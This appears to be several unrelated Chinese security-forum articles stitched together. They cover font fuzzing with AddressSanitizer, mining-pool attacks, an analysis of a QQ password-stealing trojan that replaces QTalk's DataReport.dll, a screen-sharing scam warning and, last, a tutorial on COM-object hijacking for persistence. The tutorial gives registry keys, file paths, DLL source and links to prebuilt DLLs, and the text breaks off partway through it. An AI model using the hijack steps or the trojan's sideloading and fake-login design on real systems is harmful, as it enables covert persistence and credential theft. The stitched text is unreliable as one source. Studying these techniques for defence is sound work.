/// \param size Size of memory region.
void __asan_unpoison_memory_region(void const volatile *addr, size_t size);
// Macros provided for convenience.
#if __has_feature(address_sanitizer) || defined(__SANITIZE_ADDRESS__)
/// Marks a memory region as unaddressable.
///
/// \note Macro provided for convenience; defined as a no-op if ASan is not
/// enabled.
///
/// \param addr Start of memory region.
/// \param size Size of memory region.
#define ASAN_POISON_MEMORY_REGION(addr, size) \
__asan_poison_memory_region((addr), (size))
/// Marks a memory region as addressable.
///
/// \note Macro provided for convenience; defined as a no-op if ASan is not
/// enabled.
///
/// \param addr Start of memory region.
/// \param size Size of memory region.
#define ASAN_UNPOISON_MEMORY_REGION(addr, size) \
__asan_unpoison_memory_region((addr), (size))
#else
#define ASAN_POISON_MEMORY_REGION(addr, size) \
((void)(addr), (void)(size))
#define ASAN_UNPOISON_MEMORY_REGION(addr, size) \
((void)(addr), (void)(size))
#endif
宏定义ASAN_UNPOISON_MEMORY_REGION指向__asan_poison_memory_region,利用这个函数可以设置redzone,之后利用__asan_unpoison_memory_region解除设置
方法找到了,那就来看具体代码,设置redzone,在do_blend_cube函数中
/* Execute "blend" op. Return 0 on success else error code. */
static int do_blend_cube(t2cCtx h, int nBlends) {
int i;
__asan_poison_memory_region(h->cube-1, sizeof(struct _t2cCtx)); // 设置redzone
int nElements = nBlends * h->cube[h->cubeStackDepth].nMasters;
int iBase = h->stack.cnt - nElements;
int k = iBase + nBlends;
if (h->cube[h->cubeStackDepth].nMasters <= 1)
return t2cErrInvalidWV;
CHKUFLOW(h, nElements);
if (h->flags & FLATTEN_CUBE) {
for (i = 0; i < nBlends; i++) {
int j;
double x = INDEX(iBase + i);
for (j = 1; j < h->cube[h->cubeStackDepth].nMasters; j++)
x += INDEX(k++) * h->cube[h->cubeStackDepth].WV[j];
INDEX(iBase + i) = (float)x;
}
} else {
float blendVals[kMaxCubeMasters * kMaxBlendOps];
for (i = 0; i < nElements; i++) {
blendVals[i] = INDEX(iBase + i);
}
callback_blend_cube(h, nBlends, nElements, blendVals);
}
h->stack.cnt = iBase + nBlends;
__asan_unpoison_memory_region(h->cube-1, sizeof(struct _t2cCtx)); // 解除redzone
return 0;
}
这里有一点需要注意,poison的size一定要设置的够大,否则会没有poison的效果,我这里是取_t2cCtx结构体的大小,这样就保证了怎么移动我们都能检测到
来看一下效果
## fuzzing 代码
还是这么写main函数
/* Main program. */
int CTL_CDECL main(int argc, char *argv[]) {
txCtx h;
char *progname;
/* Get program name */
progname = tail(argv[0]);
--argc;
++argv;
/* Allocate program context */
h = malloc(sizeof(struct txCtx_));
if (h == NULL) {
fprintf(stderr, "%s: out of memory\n", progname);
return EXIT_FAILURE;
}
memset(h, 0, sizeof(struct txCtx_));
h->app = APP_TX;
h->appSpecificInfo = NULL; /* unused in tx.c, used in rotateFont.c & mergeFonts.c */
h->appSpecificFree = txFree;
txNew(h, progname);
h->t1r.flags = 0; /* I initialize these here,as I need to set the std Encoding flags before calling setMode. */
h->cfr.flags = 0;
h->cfw.flags = 0;
h->dcf.flags = DCF_AllTables | DCF_BreakFlowed;
h->dcf.level = 5;
h->svr.flags = 0;
h->ufr.flags = 0;
h->ufow.flags = 0;
h->t1w.options = 0;
// 设置cff模式
setMode(h, mode_cff);
// argv[1] 文件名,对应上面argv-- doSingleFileSet(h, argv[0]);
if (h->failmem.iFail == FAIL_REPORT) {
fflush(stdout);
fprintf(stderr, "mem_manage() called %ld times in this run.\n",
h->failmem.iCall);
}
txFree(h);
return 0;
}
出现异常利用上面的测试一下即可。
fuzz代码我公开了,测出有效洞可得找我哈 : )
还不会的话,只能看我的[具体项目](https://github.com/xinali/AfdkoFuzz)了,一起学习fuzz哈
## 参考
[Microsoft DirectWrite / AFDKO stack corruption in OpenType font handling due
to negative cubeStackDepth](https://bugs.chromium.org/p/project-zero/issues/detail?id=1830&can=1&q=finder%3Amjurczyk%20reported%3A2019-apr-26&colspec=ID%20Status%20Restrict%20Reported%20Vendor%20Product%20Finder%20Summary) | 社区文章 |
# 前言
最近对区块链的底层的一些算法以及机制做了一定的了解与研究,今天我们来看看比特币的底层激励机制也就是挖矿所形成的矿池所存在的一些攻击手法,希望大家能有所收获
# 简单介绍
对于区块链的相关技术有所了解的同学对于挖矿也一定不会陌生,这是工作量证明的共识机制的核心,大家一起求解一个密码学问题以获取可用的区块头,从而产生新的区块,早期的时候你直接用自己电脑都可以参与挖矿,然而随着比特币价值的增长,参与人数越来越多,大规模的GPU并行挖矿提供了大量的算力,之后定制化的ASIC设备进一步与普通计算机拉开了差距,于是挖矿的难度也随着算力的增长急剧攀升,到现在你想拿普通计算机挖矿是没啥指望了。
现在想靠挖矿赚钱基本只能购买矿机来作为挖矿设备,说起来定制的ASIC芯片刚出现时确实是引起了不小的恐慌,毕竟这玩意性能相较于普通机器太恐怖了,它的运算速度相比你的电脑快了近一百万倍,这很容易导致算力集中化,那样区块的出块权岂不是被一家掌握想怎么玩就怎么玩,这种情况可能也是中本聪设计比特币时所没有料到的,所幸之后矿机设备迅速普及并广泛分布在世界各地,算起来作为主要矿机生产商的比特大陆也是挺厉害的,这种模式应该说也进一步刺激了比特币价格的上扬
当然了,矿机如此普遍之后,你的策略如果还是自己挖矿去获取区块奖励,那么你想把本钱收回来可能都很困难,所以矿池也成了目前挖矿势力的主流,大家相当于在一个节点下挖矿,矿池按照贡献将区块奖励分发给大家,这样大家的收入就会较为稳定,也比自己单打独斗要强得多,这种由矿池垄断算力的情况有利也有弊,其中心化的性质饱受诟病,比特币在设计的时候可能也没预料到会出现这样的局面
此外现在加密货币市场也算是百花齐放,有些货币采用特殊的挖矿的加密算法以对抗ASIC设备,比如门罗币等,因为针对这种算法的ASIC设备较难设计而且速度提升也没这么大,所以购买这种设备的动力不足,还有一些则采用不同的共识算法如POS和DPOS等,这就不需要挖矿来产生区块了,这方面的内容有兴趣可以自行了解,下面进入正题
# 矿池运作的保障
大家都去加入矿池去挖矿了,矿池肯定也要采取措施来保障自己的利益,对于一些不怀好意的矿工肯定也不能让他轻易地破坏矿池的运作是吧
## 矿池对收益的结算模式
首先我们来看看矿池是如何分发收益的,目前市场上存在很多的结算模式,我们介绍几种主流的方式
### Proportional
这是一种比较直接的奖励机制,它使用当前矿池发现的上一个区块到下一个区块被发现作为一个周期,统计在这之间每个矿工所提交的share,然后计算每个矿工所占的份额,即百分比,然后发放区块奖励
其实这样就很容易导致一种情况,随着一个周期时间的增长你在这个矿池所提交的share会变得越来越不值钱,因为什么时候能挖到块是不确定的,而如果在一个周期的一开始就挖到了块,哪怕你只提交了几个share也能获取比在之后提交几百个share更多的收益,看得出来这种模式并不健康
这种模式是早期比特币矿池采用的奖励机制,但是这种模式容易导致矿工采用一种跳池(Pool
hopping)的策略来获取更多收益,这个我们后面再叙述,所以这种模式目前基本被弃用了
### Pay-per-share (PPS)
在这种模式下,矿池将按照矿工所提交的share即刻支付费用,矿池会根据你的算力在矿池的占比,并估算矿池的算力每天所能取得的收入来给你分配收益,一般每个sahre的费用是固定的,这样的话矿工每天所能取得的收入就比较稳定了,不过这样的话矿池就得承担一定的风险,所以就需要对矿工收取更高的手续费,这也算是稳定所需要付出的代价吧
### Pay-per-last-N-shares (PPLNS)
PPLNS与PPS很类似,但是它取的是区块发现前提交的N个share来分发奖励,N是固定了,但是什么时候发现区块并不确定,所以总share大于N就得舍弃一部分,小于N又得重复计算一部分,这样的好处是避免了Proportional中share不断的贬值情况,于是也就能防范跳池的矿工
### Slush’s Method
这种方法是在Proportional的基础上进行了改进,初衷是想对抗跳池的策略,它按矿工提交的share计算积分,而每个share所值的积分随着时间的增长而不断提高,这算是对于Proportional中时间较长的周期的最后一个share的奖励过低的一部分补偿,但是这种方法并没有完全消除Proportional的影响,发现的两个区块间隔较短的时候,每个share依然非常值钱,理论上来讲还是存在跳池的可能
### Geometric method
这种方法是对Slush’s
Method的进一步改进,它也是对share进行积分,越后面的share获得的积分也越多,但是积分的增长方式不同,这里是以指数级增长,所以随时间的推移每个share所取得的回报也呈现指数级的下降,这就遏制了前面提交的share的价值
当然了,具体的算法设计要更加精巧,最终计算得到的奖励的期望在采取跳池策略与否的情况下是相同的,所以可以完全避免跳池策略的攻击
除了这些方法还有很多的奖励分发模式,比如MPPS,SMPPS,ESMPPS等,这里就不一一介绍了,有兴趣的可以自行了解
## 无法独吞的区块奖励
有些矿工可能会想既然大家都是在一起计算挖矿,当我挖到块的时候我把它扣留下来不提交给矿池,而是自己将它广播出去,这样岂不是可以独吞区块奖励
需要指出的是虽然这个想法很危险,但是却没有可行性,因为我们挖矿的时候其实是在计算符合要求的区块头,在这个区块头中就包含了这个区块的区块奖励的收益地址,当这个区块被确认后获得区块奖励的只有区块头中的那个地址,当矿池把挖矿任务分发下来的时候已经写好了区块奖励的接收地址,所以哪怕你私自广播出去也是没有任何收益的,如果你在计算时篡改这一地址那就变成你的个人挖矿了,跟矿池就没有关系了,所以这条路目前是走不通的
之所以说目前走不通是因为这种由大矿池垄断算力的生态已经引发了许多人的担忧,有人就提出修改挖矿算法使得修改区块头中的收益地址变得可能,这样矿池手下的矿工可能都会选择私自广播区块,从而使得矿池瓦解,当然了,我感觉也只是想想,毕竟牵扯太多
## 无法偷懒的挖矿过程
发现独吞区块奖励不可行之后,又有些矿工会想既然最后分配收益的发时候是按照大家的计算量来分配,那么我不进行计算然后随便提交一个值过去是否也可以蒙混过关呢,这样伪造算力岂不是可以省一大笔钱
这个想法依然很危险,但是却也没什么可行性,在这里我们需要知道的是矿池分发任务时不是让你直接计算满足挖矿要求的区块hash,它们往往会设置一个较低难度的目标,比如符合要求的区块头的hash要满足前16位为0的话,矿池给你的任务可能只需要计算得到的hash满足前10位为0即可提交作为一个share,一般矿池那边也会做一个验证,因为这个任务的难度系数比较低,所以基本上可以保证你可以经常提交share,这也为后面对你的提交记录进行分析从而发现扣块攻击提供了帮助,具体的我们后面再谈
至于说这样低难度的任务如何满足计算符合要求的区块头的需要就是一个概率问题了,矿池设立这个目标就是为了保证大家都在进行运算并积极提交share,只要大家都在计算那么就有概率碰到一个满足要求的块,比如这次你完成任务提交的是一个hash前10位为0的块,下次挖到的可能是一个hash前12位为0的,一直挖下去总能碰到满足需求的区块头
# 矿池的类型
## 托管矿池
托管矿池应该算是目前的主流,即一个矿池有一个中心服务器,对其下属的所有矿机进行协调与管理,同时这个服务器一般也会与一个或多个完全节点进行同步,这样就可以帮助下属的矿工完成对区块的验证,从而缓解矿机的压力,毕竟一个完整的区块副本还是很大的,这样矿工们也可以投入更多的算力获取更多的利润
## p2p矿池
因为托管矿池的管理员存在作弊的可能,尤其是那些大矿池,如果有那个意愿他们是可以控制区块的走向,所以后面又出现了p2p 矿池
如它的名字所示这种矿池没有中心服务器,取而代之的是一个名为份额链的类似于区块链的系统,矿工们在这条链上进行挖矿,这条链的难度远低于比特币,基本上30秒一个块,大家在这里计算并由该份额链统计share,当份额链有一个区块头的hash满足比特币的难度需求时,这个区块就算是挖矿成功的结果了,并将被广播出去,然后份额链将对区块奖励按照统计的share进行分发,其实就是使用一个区块链系统实现了一个中心服务器
不过这种矿池相比托管矿池要复杂的多,效率也相对比较低下,所以现在也在慢慢淡出市场,毕竟资本总是逐利的
# 矿池攻击
下面我们就来看看矿池主要会面临哪些威胁
## Pool hopping
这个其实在前面我们已经提到过几次了,对于Proportional的奖励模式,如果有矿池的运气不太好很长时间都没有挖到区块,在这个矿池里的矿工的share就开始不断贬值,相当于算力越来越不值钱,这时候一些矿工就可以选择将其算力转到另一个刚挖到区块的矿池下去挖矿,因为这时候时间刚开始计算,每个share的价值比较高,相当于算力也比较值钱,如果一段时间没有挖到,他也可以选择再次跳池,一直去寻找share价值比较高的地方,至于前面所耗费的算力能值多少钱就不用太关心了
采用这种策略在统计学上来讲最终获得的收益肯定是要比你一直待在一个池里不动的收益要来得多的,不过随着现在矿池的收益分发策略的改变这种攻击策略已经不可行了
## Block withholding
下面要说的就是区块截留攻击(Block
withholding),其实它应该算是一种类型的挖矿策略,即挖到区块后是在手上保留一段时间还是直接丢弃,这种策略会有不同的人出于不同的目的来采用,只不过都不是什么好事,下面我们就来分析可能的各种情况
### 自私挖掘
在这种情况下矿工或矿池挖到区块后并不会立刻将其广播出去,而是将其在手上留存一段时间
对于矿工而言,他可以将手上的算力均摊到各个矿池里,一旦他在某个矿池里挖到了区块,他就将区块给扣留下来,然后将手头的算力集中到这个矿池进行挖矿,累积share,然后提交区块以获取更多的利益,当然这样的话有可能别人在这段时间里也挖到了区块并将其公布,所以还是有一定的风险,但是最终从统计学的角度来看使用这种策略还是会提高收益
对于矿池而言情况则要复杂一些,矿池在获取到有效区块后他也可以选择保留区块,接下来他可以将手上的算力之间投入下一波的区块挖掘,一定程度上也算是抢得了先机,然后对于挖到的区块他将马上同步给手下的节点,并不广播给全节点
然后矿池可以对网络情况进行监控,一旦发现有新的区块头的出现,立刻让手上的节点广播己方的区块,使其他矿池失去该区块的奖励,其实这样的风险还是有点大,除非该矿池算力足够大,总能处于优势地位,而且也要考虑网络传播效率的影响,一般而言选择保留一段时间广播区块即可
矿池采用这种策略进行挖矿在短期会使自己的收入降低,但是这样也会打压其他池的收入,甚至损失更多,其他的诚实的矿工也可能会倒戈到自私挖矿的矿池里以获取更多收入,这样就会壮大自私池的算力,进一步加剧这种现象,并让自私池所持有的算力持续增加,甚至跨过50%的红线,这样的后果是非常严重的
不过因为多方面的原因目前这种攻击还是很少见,目前来看主要还是理论研究上多一点,在理想模型下一个最开始仅有33%算力的矿池逐步采取这种策略是可以逐步提升自己的算力水平到50%
### 丢弃区块
下面我们来看看挖到区块后不直接丢弃它的情况,如你所见,这是一种破坏性的攻击,它也可以分为多种情况
#### 0x1.矿工的恶意破坏
在这种情况下矿工在矿池内挖到区块后并不公布而是直接丢弃,但是share依然正常提交,这样的话相当于该矿工没有为矿池创造任何收益,但一直在参与其他诚实的矿工挖矿结果的分红,这种行为显然是损人不利己的,一般也没人会使用,这里仅仅作为一种可能性
#### 0x2.一个攻击矿池
上面我们讨论的恶意的矿工是给自己打工的,这里我们要介绍的恶意矿工是给其他矿池打工的,这里为了简单我们假设有两个矿池A和B,其中A对B派遣恶意矿工进行攻击
这个模型还是比较简单,我们不妨设总算力为1,A池使用x算力渗透进B区块进行攻击,显然这x算力就属于躺着不干活的算力了,那么此时我们的总算力其实是1-x
然后我们分别设A与B拥有的算力为Ma和Mb,这样的话B出块的概率即为Pb = (Mb-x)/(1-x),于是A从B处拿到区块奖励
> Pb * x/Mb
而A矿池自己诚实挖矿还可以拿到一部分区块奖励
> (Ma-x)/(1-x)
所以A矿池获得的总收益即为
> Q=Pb _x/Mb + (Ma-x)/(1-x) = (Mb_ Ma - x^2)/(Mb(1-x))
这是在A矿池实施攻击后获取的收益,理论上讲A矿池通过选取适当的x进行攻击是可以使收益较未实施攻击前有所增加的,不过当时提出这个思路的时候选取的未实施攻击前的收益被简单表示为了Ma,也就是A矿池的算力,最近又看了一篇论文表示这种假设很不严谨,事实上随着攻击的进行系统的算力下降了,变成了1-x,在这种算力下整个系统额度出块速度也将下降,这意味着在进行攻击与否的两种不同情况下运行相同的时间挖到的块的数目是不同的,而比特币的难度调整周期是2016个区块,接近两周的时间,这是一个很长的跨度,时间差将带来很多损失,想要回本就得维持攻击到难度改变之后,然而想保持攻击这么长时间不被发现是一件很困难的事,在重新计算后发现单纯对B进行区块截留攻击是一个吃亏的行为,这也在某方面解释了这种攻击得到确认的报告还说非常少见,主要就是14年Eligius矿池确认过一次这种攻击,损失了300个比特币,这里的损失是指损失了被丢弃的本应得到的挖矿奖励,这可能是综合了其他的攻击手法亦或是就是一场报复性攻击
#### 0x3.两个矿池互相攻击
这种情况就比较复杂了,可能是一个矿池发现自己被攻击后对攻击矿池进行的以其人之道还治其人之身的反击,也可能是两池本来就心怀不轨互相开撕
简单起见我们还是假设两个矿池A与B,它们都对对方进行了区块截留攻击,而这场战争一旦开始,除非双方同时收手,否则将很容易陷入囚徒困境当中,很有意思,下面我们要来讲讲博弈论了
囚徒困境我想大家应该都听说过,这里举一个简单的例子
现在警方逮捕了甲和乙两名嫌犯,他们是团伙作案,但因为没有充分的证据进行指控,于是将他们分开审讯
如果两人都认罪的话那么就各判五年,如果两人都不认罪那么将因证据不足而仅判半年,但是一旦出现其中一方认罪而另一方不认罪,则认罪的一方即刻释放而另一方将被判十年
这是一个非常经典的囚徒困境场景,在此处假设双方都是利己的,不关心对方死活,那么就要完全为自己的利益着想,那么假想你来做选择的话
> 1.对方不认罪,那么我认罪就可以直接释放,好的,选择背叛
>
> 2.对方认罪,那么如果我不认罪就要被判十年,不行,我也只能认罪,好的,还是选择背叛
如果双方都进行这样的思考,那么这场博弈最终的结果将是双方互相背叛,结果各判五年,也就是这场博弈所达到的纳什均衡,虽然团体的最优解应该是守口如瓶以获取各半年的刑期,这也正是困境之所在
同样的情况其实也出现在这里两个矿池的博弈中
两个矿池要选择攻击与否的策略,如果两个矿池都不攻击,则此时收益不受影响,如果一个矿池攻击另一个不攻击,则攻击矿池收益增加,受害矿池收益减少,两个矿池都攻击,则收益减少,但没有受害时减少的多,这时我们依然假设双方都是采用利己策略,按照上面的分析,在不知道对方选择的情况下,二者极有可能将选择相互攻击,从而陷入囚徒困境的纳什均衡
上面的博弈只是个简单的分析,这种两池间的互相攻击情况是较为复杂的,在二者算力不同与相同的情况下二者需要投入的算力的比例以及最终收益也是不同的,也就是说达到的纳什均衡的平衡点是不一样的,篇幅以及水平所限这里就不展开来说了,有意愿深究的可以自行去了解
而且在理论上这种攻击的困境是无法避免的,只有当双方中一方的算力在总算力中占比超过80%才能在这种博弈中取得收益,也就是可以避免攻击,当然,这种情况几乎是不会发生的
另外在这种攻击模式下其实还有一点需要注意,就是要防范间谍矿工的诞生,A矿池派出矿工渗透进B矿池,B矿池攻击A矿池的时候如果不进行检查有可能将A矿池派来的矿工又给派了回去,这样这些矿工就成了间谍,这样A矿池自然乐见其成,被B派来的A矿工将在A手下诚实的工作,提交区块,B矿池血亏,所以要进行防范矿池就需要有自己的亲兵,也就是验证过的忠诚的矿工,这对一般的矿池而言其实不是什么问题,它们手下都有大量的矿机,,用以出租或出售等,当然了,具体的规模一般人也无从得知
#### 0x4.如何检测
这种攻击其实是很难检测的,目前而言常用的做法也只是针对矿工提交的share来计算其算力,与他实际发现的区块数进行对照查看是否存在问题,不过这种方法效果确实很有限,因为有可能对方确实就是运气不好,而且攻击方往往会对攻击的矿工进行拆分,使用许多账号来挖矿,这样对应的算力更加小了,不确定性因素更大,除非统计的周期足够长,否则很难发现攻击的具体来源,只能这样被动的挨打
#### 0x5.如何防范
目前提出的较可能的区块截留攻击的解决方案是更改挖矿算法使得矿工无法验证得到的share是否是符合比特币要求的区块解,这样也就无法选择丢弃了,下面是一种可能的方式
* 每个Block额外添加三个字段——SecretSeed,ExtraHash和SecretHash
* 其中ExtraHash = hash(SecretSeed)
* ExtraHash是block header的一部分,也将参与blockhash的运算
* SecretHash = hash(BlockHash + SecretSeed)
* 之前一个有效的block需要满足BlockHash前32n位为0,现在还需要满足BlockHash前32位为0,同时满足SecretHash的前n位为0
因为矿工并不知道SecretSeed,所以无法计算SecretHash,也将无法验证区块是否满足要求,只能在找到满足要求的BlockHash后就提交share,由矿池来完成区块的验证
# 写在最后
在上面的文章里我们探讨了一下针对矿池的攻击手法,还是挺有意思的,其实大多数的攻击都是针对托管矿池的,说起来貌似P2P矿池还是比较安全的,前提是P2P的节点要做好安全防范,不然被攻击者渗透进去修改了代码可能会导致下属的算力也被盗用,另外性能上的差距也是一大阻碍,还是有点可惜的
另外在区块截留攻击的背后其实还有很多内容可以去挖掘,文中只是谈了谈简单的攻击模型,有兴趣的同学完全可以继续深入
最后我想说除了write up外确实很少写这么长的文章,其中逻辑可能有表述不清的地方以及可能会有一些纰漏,希望大佬们多多指教,有问题欢迎与我联系
# 参考资料
[The Miner's Dilemma](https://ieeexplore.ieee.org/document/7163020)
[Analysis of Bitcoin Pooled Mining Reward
Systems](https://arxiv.org/pdf/1112.4980)
[区块链中的自私挖掘研究与分析](http://cea.ceaj.org/CN/article/downloadArticleFile.do?attachType=PDF&id=36944)
[关于比特币中 BWH
攻击的一个注记](http://jcs.iie.ac.cn/ch/reader/create_pdf.aspx?file_no=20180305&flag=1&year_id=2018&quarter_id=3)
[POW共识算法中的博弈困境分析与优化](http://www.aas.net.cn/CN/article/downloadArticleFile.do?attachType=PDF&id=19128) | 社区文章 |
# 木马伪装“刷单任务” 劫持QQ语音暗中盗号
|
##### 译文声明
本文是翻译文章,文章来源:360QVM
译文仅供参考,具体内容表达以及含义原文为准。
近日,360
QVM团队发现一类QQ盗号木马异常活跃。该木马通过QQ语音(QTalk)在网购刷单人群中大肆传播,并劫持Qtalk的文件隐蔽运行,通过弹出虚假的QQ语音登录框实施盗号。
此木马限于QTalk用户之间传播,淘宝刷单者常“驻扎”在QQ语音的房间内,等待接单。而不法分子则伪装为淘宝卖家,与刷单者加为QQ好友,并向其发送由木马伪装的“刷单任务”,伺机窃取刷单人群的QQ账号和密码。
360QVM团队提醒广大网友:系统设置一定要显示文件扩展名,不要轻易被文档或图片、表格等图标的文件迷惑,而是要通过文件扩展名判断真正的文件类型。360安全卫士和杀毒软件都可以全面拦截查杀新型的QQ语音盗号木马,当用户接收文件时如果360发出报警提示,应按照提示清除木马。
**“QQ语音”盗号木马技术分析**
一、样本行为描述
木马伪装成淘宝刷单常见的doc文件,运行后释放盗号dll,然后通过劫持QTalk软件的DataReport.dll文件进行盗号、发包等操作。
二、传播途径
根据木马劫持文件的目录,可以看出木马仅限于QTalk用户之间的传播,于是我们回访了受害用户,得知他们是通过QQ语音软件在某房间接单,专门为淘宝卖家刷单,不料遇到了骗子,接收到了木马文件,导致QQ被盗。
三、详细分析
l伪装的doc文件分析
1、 木马首先通过注册表判断用户是否安装了QTalk
若没有查到注册表则通过遍历进程来判断是否安装了QTalk
2、 获取软件安装路径
3、 等待1分钟后遍历进程,查找qtalk.exe
4、 结束当前的QTalk.exe,以便替换需要加载的模块文件
5、 在%appdata%目录下释放劫持文件,并以随机命命名
然后替换bin目录下的DataReport.dll文件
至此,主程序运行完成。由于程序强制结束了QTalk.exe,那么此时用户就会重新打开QTalk.exe,然后加载木马释放的DataReport.dll文件。
**lDataReport.dll文件分析**
1、 对比正常DataReport.dll(左)和木马释放出来的DataReport.dll(右)文件, 木马
释放的dll文件没有签名,且文件要比正常的大很多
2、 两个文件的导出函数完全相同。
但是木马释放出来的文件的导出函数只是调用了一个空函数
3、 木马dll主要用来仿造密码输入框(下图左),在正常的登录界面上覆盖假的文本输入
框,一般很难看出来
4、 点击登录后,判断是否存在QTalk主界面窗口
若存在主界面窗口(成功登录),则发送账户密码,这样就能保证盗取的账户密码是有
效的。
5、 将盗取的账户密码分别发送到两个服务器上,
四、防范策略:
1、妥善保管好QQ账号和密码,不要轻信刷单、刷信誉等业务
2、 面对QQ好友传来的文件,通过如下方式判断其是否带毒:
(1)打开“计算机”或“我的电脑”,点击菜单栏的“工具”菜单,选择“文件夹选项”,
打开“文件夹选项”对话框后点击“查看”选项卡,在“高级设置”里去掉“隐藏已知文件类型的扩展名”前面的“√”。
(2)查看接收的文件类型和图标,若图标是word、excel、ppt、txt、图片、文件夹、
音频等文件类型的图标,而扩展名为.exe、.scr,这样的文件基本就是由木马伪装的,千万不要双击!
(3)开启安全软件实时防护,在接收文件时进行安全检测,确认无风险再打开。 | 社区文章 |
# 两步“截获”你的手机信息,骗子到底是怎么做到的?
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
传统的网络安全科普理念是,银行卡在自己手中,骗子掌握不了银行卡密码,就无法被盗刷资金。快捷支付的出现,诈骗团伙便盯上了银行短信验证码,无需银行卡及支付密码也可以完成盗刷。
## 获取手机短信验证码的两种传统手法
**手法一:**
通过短信群发 **冒充房管局、ETC等钓鱼网站** ,或 **冒充电商平台商家、以购物退款为由**
给受害人发送钓鱼网址。诱导受害人在钓鱼网站内填写姓名、身份证号码、银行账号及密码、银行支付短信校验码,盗刷资金。
此种情况,诈骗团伙在掌握银行账号+银行支付短信校验码的情况即可盗刷受害人银行卡资金。
**手法二:**
通过偷窃手机的方式,获取受害人的手机、手机卡。借助社保应用、旅游应用、社工库获取受害人的身份证号码、银行卡号。
通过偷窃到的手机+手机卡绑定支付平台盗刷受害人银行卡资金或在电商平台进行消费。
随着反诈骗知识的普及,用户防骗意识的提升,大多数用户知道不要访问陌生链接,不要轻易向对方提供短信验证码。然而,从最近接到用户反馈的注销贷款、购物退款等案件中,有一个词频繁出现——
**“分享屏幕”,** 即将自己的手机屏幕分享给他人。
## 还原“分享屏幕”功能的使用过程
授予手机QQ录音权限后,在QQ好友的界面,选择“分享屏幕”功能,对方即可看到分享的手机界面。经过测试,
**“分享屏幕”的过程中,对方可以看到手机“分享屏幕”的大部分内容,包含支付宝手势密码界面(含解锁密码)、支付宝余额界面、网银余额界面、短信通知栏界面。但无法查看网银登录的界面。**
“分享屏幕”功能,需要用户授予手机QQ录音权限,意味着诈骗团伙一旦诱导受害人开启了分享屏幕功能,
**不仅可以获取到受害人的支付校验短信,还可以掌握到受害的资金情况。**
## 安全课堂
n添加陌生人为QQ好友、微信好友时一定要谨慎,慎用手机QQ“分享屏幕”功能,避免个人隐私、短信验证码等重要信息泄露导致账户资金被盗用。
n一旦发现被骗,及时拨打110或反诈热线96110。 | 社区文章 |
## 0x00 前言
在之前的文章《[Use CLR to maintain
persistence](http://www.4hou.com/technology/6863.html)》介绍了通过CLR劫持所有.Net程序的方法,无需管理员权限,可用作后门。美中不足的是通过WMI添加环境变量需要重启系统。
本文将继续介绍另一种后门的利用方法,原理类似,但优点是不需要重启系统,同样也不需要管理员权限。
**注:**
本文介绍的方法曾被木马COMpfun使用
详细介绍地址:
<https://www.gdatasoftware.com/blog/2014/10/23941-com-object-hijacking-the-discreet-way-of-persistence>
## 0x01 简介
本文将要介绍以下内容:
· 后门思路
· POC编写
· 防御检测
## 0x02 COM组件
· COM是Component Object Model (组件对象模型)的缩写
· COM组件由DLL和EXE形式发布的可执行代码所组成
· COM与语言,平台无关
· COM组件对应注册表中CLSID下的注册表键值
## 0x03 后门思路
注:
思路来自于<https://www.gdatasoftware.com/blog/2014/10/23941-com-object-hijacking-the-discreet-way-of-persistence>
同使用CLR劫持.Net程序的方法类似,也是通过修改CLSID下的注册表键值,实现对CAccPropServicesClass和MMDeviceEnumerator劫持,而系统很多正常程序启动时需要调用这两个实例,所以,这就可以用作后门来使用,并且,该方法也能够绕过Autoruns对启动项的检测。
**32位系统利用方法:**
**1、新建文件**
在%APPDATA%\Microsoft\Installer\
{BCDE0395-E52F-467C-8E3D-C4579291692E}下放入测试dll,重命名为`api-ms-win-downlevel-[4char-random]-l1-1-0._dl`
注:
测试dll下载地址:<https://github.com/3gstudent/test/blob/master/calc.dll>
重命名为`api-ms-win-downlevel-1×86-l1-1-0._dl`
如下图
**2、修改注册表**
注册表位置:HKCU\Software\Classes\CLS\ID
创建项{b5f8350b-0548-48b1-a6ee-88bd00b4a5e7}
创建子项InprocServer32
Default的键值为测试dll的绝对路径:
`C:\\Users\a\AppData\Roaming\MicrosoftInstaller\{BCDE0395-E52F-467C-8E3D-C4579291692E}\api-ms-win-downlevel-1x86-l1-1-0._dl`
创建键值: ThreadingModel REG_SZ Apartment
注册表内容如下图
3、测试
启动iexplore.exe,触发后门,多次启动calc.exe,最终导致系统死机
启动过程多次调用实例CAccPropServicesClass(),因此导致启动多个calc.exe,最终系统死机
4、优化
可以对dll加一个互斥量,防止重复加载,只启动一次calc.exe
c++代码为:
#pragma comment(linker,"/OPT:nowin98")
BOOL TestMutex()
{
HANDLE hMutex = CreateMutex(NULL, false, "myself");
if (GetLastError() == ERROR_ALREADY_EXISTS)
{
CloseHandle(hMutex);
return 0;
}
return 1;
}
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
if(TestMutex()==0)
return TRUE;
WinExec("calc.exe",SW_SHOWNORMAL);
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}return TRUE;
}
优化方法参照:<https://3gstudent.github.io/3gstudent.github.io/Use-Office-to-maintain-persistence/>
编译后大小3k,如果多次加载该dll,会因为互斥量导致只加载一次,也就是说只启动一次calc.exe
编译好的dll下载地址:
<https://github.com/3gstudent/test/blob/master/calcmutex.dll>
换用新的dll,再次测试,只启动一次calc.exe,如下图
**64位系统利用方法:**
**1、新建文件**
在%APPDATA%\Microsoft\Installer\
{BCDE0395-E52F-467C-8E3D-C4579291692E}下分别放入32位和64位的测试dll
32位dll下载地址:
<https://github.com/3gstudent/test/blob/master/calcmutex.dll>
重命名为`api-ms-win-downlevel-1×86-l1-1-0._dl`
64位dll下载地址:
<https://github.com/3gstudent/test/blob/master/calcmutex_x64.dll>
重命名为`api-ms-win-downlevel-1×64-l1-1-0._dl`
**2、修改注册表**
(1)
注册表位置:HKCU\Software\Classes\CLSID
创建项{b5f8350b-0548-48b1-a6ee-88bd00b4a5e7}
创建子项InprocServer32
Default的键值为64位dll的绝对路径:
`C:\\Users\a\AppData\Roaming\Microsoft\Installer\
{BCDE0395-E52F-467C-8E3D-C4579291692E}\api-ms-win-downlevel-1×86-l1-1-0._dl`
创建键值: ThreadingModel REG_SZ Apartment
注册表内容如下图
(2)
注册表位置:HKCU\Software\Classes\Wow64\32\Node\CLS\ID
创建项{BCDE0395-E52F-467C-8E3D-C4579291692E}
创建子项InprocServer32
Default的键值为32位dll路径:
